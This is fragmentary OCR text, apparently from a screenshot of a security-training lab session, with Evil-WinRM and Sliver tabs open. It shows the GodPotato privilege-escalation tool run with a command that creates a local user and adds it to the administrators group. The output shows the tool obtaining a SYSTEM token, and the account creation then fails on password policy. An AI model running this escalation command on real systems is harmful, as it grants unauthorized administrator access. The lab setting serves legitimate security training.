 hacksmarter.org
1 2 3 4 2 10.200.0.245 21:25
Sliver
File Actions Edit View Help
VPN Evil-WinRM Web-Server MSSQL Sliver
Mode LastWriteTime Length Name
-a---- 9/23/2025 7:19 PM 57344 GodPotato.exe
-a----
-a----
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ./GodPotato.exe -cmd "cmd /c net user hacksmarter HackSmarter123 /add && net localgroup
administrators hacksmarter /add"
2
PS C:\Temp> roup administrators hacksmarter /add"
./GodPotato. trators hacksmarter /add"
[*] CombaseM
[*] Dispatch
[*] UseProts
[*] UseProts
[*] HookRPC
[*] Start Pi
[*] CreateNa
[*] Trigger
[*] DCOM obj
[*] DCOM obj
[*] DCOM obj
[*] DCOM obj
[*] DCOM obj
[*] DCOM obj
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 928 Token:0×596 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5964
The password does not meet the password policy requirements. Check the minimum password length, password complexity and passwor
ents.